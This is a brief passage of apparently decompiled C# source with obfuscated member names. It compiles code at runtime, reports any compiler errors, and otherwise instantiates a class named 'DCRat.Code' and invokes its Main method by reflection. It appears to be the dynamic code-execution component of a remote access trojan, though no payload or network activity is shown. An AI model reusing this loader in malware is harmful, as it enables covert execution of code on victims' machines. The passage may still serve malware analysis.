 if (compilerResults.Errors.HasErrors)
{
string text = "";
foreach (object obj in compilerResults.Errors)
{
CompilerError compilerError = (CompilerError)obj;
text = string.Concat(new string[]
{
text,
"[",
compilerError.ErrorNumber,
" on ",
compilerError.Line.ToString(),
" Line]: ",
compilerError.ErrorText,
"\r\n"
});
}
this.Y7J = text;
this.LMa = 1;
return;
}
object obj2 = compilerResults.CompiledAssembly.CreateInstance("DCRat.Code");
foreach (MethodInfo methodInfo in obj2.GetType().GetMethods())
{
if (methodInfo.Name == "Main")
{
methodInfo.Invoke(obj2, null);
break;
}
}
}
Activ